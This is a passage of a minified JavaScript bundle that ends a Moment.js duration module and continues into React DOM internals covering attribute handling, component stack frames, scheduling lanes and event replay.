f=d<0?"-":"",m=Fi(this._months)!==Fi(d)?"-":"",p=Fi(this._days)!==Fi(d)?"-":"",h=Fi(this._milliseconds)!==Fi(d)?"-":"";return f+"P"+(i?m+i+"Y":"")+(o?m+o+"M":"")+(s?p+s+"D":"")+(l||u||c?"T":"")+(l?h+l+"H":"")+(u?h+u+"M":"")+(c?h+c+"S":"")}var ji=ar.prototype;ji.isValid=nr;ji.abs=Ja;ji.add=Za;ji.subtract=ei;ji.as=ii;ji.asMilliseconds=li;ji.asSeconds=ui;ji.asMinutes=ci;ji.asHours=di;ji.asDays=fi;ji.asWeeks=mi;ji.asMonths=pi;ji.asQuarters=hi;ji.asYears=gi;ji.valueOf=oi;ji._bubble=ni;ji.clone=yi;ji.get=bi;ji.milliseconds=Ei;ji.seconds=_i;ji.minutes=Si;ji.hours=ki;ji.days=Ii;ji.weeks=Mi;ji.months=wi;ji.years=Oi;ji.humanize=Ri;ji.toISOString=Pi;ji.toString=Pi;ji.toJSON=Pi;ji.locale=Xr;ji.localeData=ea;ji.toIsoString=M("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Pi);ji.lang=Zr;ie("X",0,0,"unix");ie("x",0,0,"valueOf");Ne("x",Se);Ne("X",we);Le("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}));Le("x",(function(e,t,n){n._d=new Date(I(e))}));n.version="2.24.0-hs-patched";r(qn);n.fn=Pa;n.min=Jn;n.max=Xn;n.now=Zn;n.utc=m;n.unix=ja;n.months=$a;n.isDate=u;n.locale=mn;n.invalid=y;n.duration=wr;n.isMoment=S;n.weekdays=qa;n.parseZone=Ua;n.localeData=gn;n.isDuration=ir;n.monthsShort=Ya;n.weekdaysMin=Ka;n.defineLocale=pn;n.updateLocale=hn;n.locales=yn;n.weekdaysShort=Wa;n.normalizeUnits=K;n.relativeTimeRounding=Di;n.relativeTimeThreshold=Li;n.calendarFormat=Lr;n.prototype=Pa;n.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"};return n},e.exports=t();var t},VjN1:function(e,t,n){"use strict";var r=n("pmgf"),a=n("l1pX");function i(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var o=new Set,s={};function l(e,t){u(e,t);u(e+"Capture",t)}function u(e,t){s[e]=t;for(e=0;e<t.length;e++)o.add(t[e])}var c=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=Object.prototype.hasOwnProperty,f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,m={},p={};function h(e){if(d.call(p,e))return!0;if(d.call(m,e))return!1;if(f.test(e))return p[e]=!0;m[e]=!0;return!1}function g(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}function y(e,t,n,r){if(null==t||g(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function b(e,t,n,r,a,i,o){this.acceptsBooleans=2===t||3===t||4===t;this.attributeName=r;this.attributeNamespace=a;this.mustUseProperty=n;this.propertyName=e;this.type=t;this.sanitizeURL=i;this.removeEmptyString=o}var v={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){v[e]=new b(e,0,!1,e,null,!1,!1)}));[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];v[t]=new b(t,1,!1,e[1],null,!1,!1)}));["contentEditable","draggable","spellCheck","value"].forEach((function(e){v[e]=new b(e,2,!1,e.toLowerCase(),null,!1,!1)}));["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){v[e]=new b(e,2,!1,e,null,!1,!1)}));"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){v[e]=new b(e,3,!1,e.toLowerCase(),null,!1,!1)}));["checked","multiple","muted","selected"].forEach((function(e){v[e]=new b(e,3,!0,e,null,!1,!1)}));["capture","download"].forEach((function(e){v[e]=new b(e,4,!1,e,null,!1,!1)}));["cols","rows","size","span"].forEach((function(e){v[e]=new b(e,6,!1,e,null,!1,!1)}));["rowSpan","start"].forEach((function(e){v[e]=new b(e,5,!1,e.toLowerCase(),null,!1,!1)}));var E=/[\-:]([a-z])/g;function _(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(E,_);v[t]=new b(t,1,!1,e,null,!1,!1)}));"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(E,_);v[t]=new b(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}));["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(E,_);v[t]=new b(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}));["tabIndex","crossOrigin"].forEach((function(e){v[e]=new b(e,1,!1,e.toLowerCase(),null,!1,!1)}));v.xlinkHref=new b("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach((function(e){v[e]=new b(e,1,!1,e.toLowerCase(),null,!0,!0)}));function S(e,t,n,r){var a=v.hasOwnProperty(t)?v[t]:null;(null!==a?0!==a.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(y(t,n,a,r)&&(n=null),r||null===a?h(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):a.mustUseProperty?e[a.propertyName]=null===n?3!==a.type&&"":n:(t=a.attributeName,r=a.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(a=a.type)||4===a&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var k=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,I=Symbol.for("react.element"),w=Symbol.for("react.portal"),O=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),N=Symbol.for("react.profiler"),T=Symbol.for("react.provider"),A=Symbol.for("react.context"),x=Symbol.for("react.forward_ref"),D=Symbol.for("react.suspense"),L=Symbol.for("react.suspense_list"),R=Symbol.for("react.memo"),C=Symbol.for("react.lazy");Symbol.for("react.scope");Symbol.for("react.debug_trace_mode");var F=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden");Symbol.for("react.cache");Symbol.for("react.tracing_marker");var P=Symbol.iterator;function j(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=P&&e[P]||e["@@iterator"])?e:null}var U,B=Object.assign;function V(e){if(void 0===U)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);U=t&&t[1]||""}return"\n"+U+e}var z=!1;function G(e,t){if(!e||z)return"";z=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(t){if(t&&r&&"string"==typeof t.stack){for(var a=t.stack.split("\n"),i=r.stack.split("\n"),o=a.length-1,s=i.length-1;1<=o&&0<=s&&a[o]!==i[s];)s--;for(;1<=o&&0<=s;o--,s--)if(a[o]!==i[s]){if(1!==o||1!==s)do{if(o--,0>--s||a[o]!==i[s]){var l="\n"+a[o].replace(" at new "," at ");e.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",e.displayName));return l}}while(1<=o&&0<=s);break}}}finally{z=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?V(e):""}function H(e){switch(e.tag){case 5:return V(e.type);case 16:return V("Lazy");case 13:return V("Suspense");case 19:return V("SuspenseList");case 0:case 2:case 15:return e=G(e.type,!1);case 11:return e=G(e.type.render,!1);case 1:return e=G(e.type,!0);default:return""}}function $(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case O:return"Fragment";case w:return"Portal";case N:return"Profiler";case M:return"StrictMode";case D:return"Suspense";case L:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case A:return(e.displayName||"Context")+".Consumer";case T:return(e._context.displayName||"Context")+".Provider";case x:var t=e.render;(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef");return e;case R:return null!==(t=e.displayName||null)?t:$(e.type)||"Memo";case C:t=e._payload;e=e._init;try{return $(e(t))}catch(e){}}return null}function Y(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return $(t);case 8:return t===M?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function q(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function W(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function K(e){var t=W(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var a=n.get,i=n.set;Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e;i.call(this,e)}});Object.defineProperty(e,t,{enumerable:n.enumerable});return{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null;delete e[t]}}}}function Q(e){e._valueTracker||(e._valueTracker=K(e))}function J(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";e&&(r=W(e)?e.checked?"true":"false":e.value);return(e=r)!==n&&(t.setValue(e),!0)}function X(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Z(e,t){var n=t.checked;return B({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=q(null!=t.value?t.value:n);e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&S(e,"checked",t,!1)}function ne(e,t){te(e,t);var n=q(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r){e.removeAttribute("value");return}t.hasOwnProperty("value")?ae(e,t.type,n):t.hasOwnProperty("defaultValue")&&ae(e,t.type,q(t.defaultValue));null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function re(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue;n||t===e.value||(e.value=t);e.defaultValue=t}""!==(n=e.name)&&(e.name="");e.defaultChecked=!!e._wrapperState.initialChecked;""!==n&&(e.name=n)}function ae(e,t,n){"number"===t&&X(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var ie=Array.isArray;function oe(e,t,n,r){e=e.options;if(t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{n=""+q(n);t=null;for(a=0;a<e.length;a++){if(e[a].value===n){e[a].selected=!0;r&&(e[a].defaultSelected=!0);return}null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function se(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(i(91));return B({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function le(e,t){var n=t.value;if(null==n){n=t.children;t=t.defaultValue;if(null!=n){if(null!=t)throw Error(i(92));if(ie(n)){if(1<n.length)throw Error(i(93));n=n[0]}t=n}null==t&&(t="");n=t}e._wrapperState={initialValue:q(n)}}function ue(e,t){var n=q(t.value),r=q(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n));null!=r&&(e.defaultValue=""+r)}function ce(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function de(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function fe(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?de(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var me,pe,he=(pe=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{(me=me||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>";for(t=me.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return pe(e,t,n,r)}))}:pe);function ge(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType){n.nodeValue=t;return}}e.textContent=t}var ye={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},be=["Webkit","ms","Moz","O"];Object.keys(ye).forEach((function(e){be.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1);ye[t]=ye[e]}))}));function ve(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||ye.hasOwnProperty(e)&&ye[e]?(""+t).trim():t+"px"}function Ee(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),a=ve(n,t[n],r);"float"===n&&(n="cssFloat");r?e.setProperty(n,a):e[n]=a}}var _e=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Se(e,t){if(t){if(_e[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(i(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(i(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(i(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(i(62))}}function ke(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Ie=null;function we(e){(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement);return 3===e.nodeType?e.parentNode:e}var Oe=null,Me=null,Ne=null;function Te(e){if(e=La(e)){if("function"!=typeof Oe)throw Error(i(280));var t=e.stateNode;t&&(t=Ca(t),Oe(e.stateNode,e.type,t))}}function Ae(e){Me?Ne?Ne.push(e):Ne=[e]:Me=e}function xe(){if(Me){var e=Me,t=Ne;Ne=Me=null;Te(e);if(t)for(e=0;e<t.length;e++)Te(t[e])}}function De(e,t){return e(t)}function Le(){}var Re=!1;function Ce(e,t,n){if(Re)return e(t,n);Re=!0;try{return De(e,t,n)}finally{(Re=!1,null!==Me||null!==Ne)&&(Le(),xe())}}function Fe(e,t){var n=e.stateNode;if(null===n)return null;var r=Ca(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e));e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(i(231,t,typeof n));return n}var Pe=!1;if(c)try{var je={};Object.defineProperty(je,"passive",{get:function(){Pe=!0}});window.addEventListener("test",je,je);window.removeEventListener("test",je,je)}catch(pe){Pe=!1}function Ue(e,t,n,r,a,i,o,s,l){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(e){this.onError(e)}}var Be=!1,Ve=null,ze=!1,Ge=null,He={onError:function(e){Be=!0;Ve=e}};function $e(e,t,n,r,a,i,o,s,l){Be=!1;Ve=null;Ue.apply(He,arguments)}function Ye(e,t,n,r,a,o,s,l,u){$e.apply(this,arguments);if(Be){if(!Be)throw Error(i(198));var c=Ve;Be=!1;Ve=null;ze||(ze=!0,Ge=c)}}function qe(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function We(e){if(13===e.tag){var t=e.memoizedState;null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState));if(null!==t)return t.dehydrated}return null}function Ke(e){if(qe(e)!==e)throw Error(i(188))}function Qe(e){var t=e.alternate;if(!t){if(null===(t=qe(e)))throw Error(i(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(null===a)break;var o=a.alternate;if(null===o){if(null!==(r=a.return)){n=r;continue}break}if(a.child===o.child){for(o=a.child;o;){if(o===n)return Ke(a),e;if(o===r)return Ke(a),t;o=o.sibling}throw Error(i(188))}if(n.return!==r.return)n=a,r=o;else{for(var s=!1,l=a.child;l;){if(l===n){s=!0;n=a;r=o;break}if(l===r){s=!0;r=a;n=o;break}l=l.sibling}if(!s){for(l=o.child;l;){if(l===n){s=!0;n=o;r=a;break}if(l===r){s=!0;r=o;n=a;break}l=l.sibling}if(!s)throw Error(i(189))}}if(n.alternate!==r)throw Error(i(190))}if(3!==n.tag)throw Error(i(188));return n.stateNode.current===n?e:t}function Je(e){return null!==(e=Qe(e))?Xe(e):null}function Xe(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=Xe(e);if(null!==t)return t;e=e.sibling}return null}var Ze=a.unstable_scheduleCallback,et=a.unstable_cancelCallback,tt=a.unstable_shouldYield,nt=a.unstable_requestPaint,rt=a.unstable_now,at=a.unstable_getCurrentPriorityLevel,it=a.unstable_ImmediatePriority,ot=a.unstable_UserBlockingPriority,st=a.unstable_NormalPriority,lt=a.unstable_LowPriority,ut=a.unstable_IdlePriority,ct=null,dt=null;function ft(e){if(dt&&"function"==typeof dt.onCommitFiberRoot)try{dt.onCommitFiberRoot(ct,e,void 0,128==(128&e.current.flags))}catch(e){}}var mt=Math.clz32?Math.clz32:gt,pt=Math.log,ht=Math.LN2;function gt(e){return 0===(e>>>=0)?32:31-(pt(e)/ht|0)|0}var yt=64,bt=4194304;function vt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Et(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,a=e.suspendedLanes,i=e.pingedLanes,o=268435455&n;if(0!==o){var s=o&~a;0!==s?r=vt(s):0!==(i&=o)&&(r=vt(i))}else 0!==(o=n&~a)?r=vt(o):0!==i&&(r=vt(i));if(0===r)return 0;if(0!==t&&t!==r&&0==(t&a)&&((a=r&-r)>=(i=t&-t)||16===a&&0!=(4194240&i)))return t;0!=(4&r)&&(r|=16&n);if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)a=1<<(n=31-mt(t)),r|=e[n],t&=~a;return r}function _t(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function St(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,a=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-mt(i),s=1<<o,l=a[o];-1===l?0!=(s&n)&&0==(s&r)||(a[o]=_t(s,t)):l<=t&&(e.expiredLanes|=s);i&=~s}}function kt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function It(){var e=yt;0==(4194240&(yt<<=1))&&(yt=64);return e}function wt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Ot(e,t,n){e.pendingLanes|=t;536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0);(e=e.eventTimes)[t=31-mt(t)]=n}function Mt(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t;e.suspendedLanes=0;e.pingedLanes=0;e.expiredLanes&=t;e.mutableReadLanes&=t;e.entangledLanes&=t;t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var a=31-mt(n),i=1<<a;t[a]=0;r[a]=-1;e[a]=-1;n&=~i}}function Nt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-mt(n),a=1<<r;a&t|e[r]&t&&(e[r]|=t);n&=~a}}var Tt=0;function At(e){return 1<(e&=-e)?4<e?0!=(268435455&e)?16:536870912:4:1}var xt,Dt,Lt,Rt,Ct,Ft=!1,Pt=[],jt=null,Ut=null,Bt=null,Vt=new Map,zt=new Map,Gt=[],Ht="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function $t(e,t){switch(e){case"focusin":case"focusout":jt=null;break;case"dragenter":case"dragleave":Ut=null;break;case"mouseover":case"mouseout":Bt=null;break;case"pointerover":case"pointerout":Vt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":zt.delete(t.pointerId)}}function Yt(e,t,n,r,a,i){if(null===e||e.nativeEvent!==i)return e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[a]},null!==t&&(null!==(t=La(t))&&Dt(t)),e;e.eventSystemFlags|=r;t=e.targetContainers;null!==a&&-1===t.indexOf(a)&&t.push(a);return e}function qt(e,t,n,r,a){switch(t){case"focusin":return jt=Yt(jt,e,t,n,r,a),!0;case"dragenter":return Ut=Yt(Ut,e,t,n,r,a),!0;case"mouseover":return Bt=Yt(Bt,e,t,n,r,a),!0;case"pointerover":var i=a.pointerId;Vt.set(i,Yt(Vt.get(i)||null,e,t,n,r,a));return!0;case"gotpointercapture":return i=a.pointerId,zt.set(i,Yt(zt.get(i)||null,e,t,n,r,a)),!0}return!1}function Wt(e){var t=Da(e.target);if(null!==t){var n=qe(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=We(n))){e.blockedOn=t;Ct(e.priority,(function(){Lt(n)}));return}}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=3===n.tag?n.stateNode.containerInfo:null;return}}e.blockedOn=null}function Kt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=sn(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=La(n))&&Dt(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);Ie=r;n.target.dispatchEvent(r);Ie=null;t.shift()}return!0}function Qt(e,t,n){Kt(e)&&n.delete(t)}function Jt(){Ft=!1;null!==jt&&Kt(jt)&&(jt=null);null!==Ut&&Kt(Ut)&&(Ut=null);null!==Bt&&Kt(Bt)&&(Bt=null);Vt.forEach(Qt);zt.forEach(Qt)}function Xt(e,t){e.blockedOn===t&&(e.blockedOn=null,Ft||(Ft=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,Jt)))}function Zt(e){function t(t){return Xt(t,e)}if(0<Pt.length){Xt(Pt[0],e);for(var n=1;n<Pt.length;n++){var r=Pt[n];r.blockedOn===e&&(r.blockedOn=null)}}null!==jt&&Xt(jt,e);null!==Ut&&Xt(Ut,e);null!==Bt&&Xt(Bt,e);Vt.forEach(t);zt.forEach(t);for(n=0;n<Gt.length;n++)(r=Gt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Gt.length&&null===(n=Gt[0]).blockedOn;)Wt(n),null===n.blockedOn&&Gt.shift()}var en=k.ReactCurrentBatchConfig,tn=!0;function nn(e,t,n,r){var a=Tt,i=en.transition;en.transition=null;try{Tt=1,an(e,t,n,r)}finally{Tt=a,en.transition=i}}function rn(e,t,n,r){var a=Tt,i=en.transition;en.transition=null;try{Tt=4,an(e,t,n,r)}finally{Tt=a,en.transition=i}}function an(e,t,n,r){if(tn){var a=sn(e,t,n,r);if(null===a)aa(e,t,r,on,n),$t(e,r);else if(qt(a,e,t,n,r))r.stopPropagation();else if($t(e,r),4&t&&-1<Ht.indexOf(e)){for(;null!==a;){var i=La(a);null!==i&&xt(i);null===(i=sn(e,t,n,r))&&aa(e,t,r,on,n);if(i===a)break;a=i}null!==a&&r.stopPropagation()}else aa(e,t,r,null,n)}}var on=null;function sn(e,t,n,r){on=null;if(null!==(e=Da(e=we(r))))if(null===(t=qe(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=We(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);on=e;return null}function 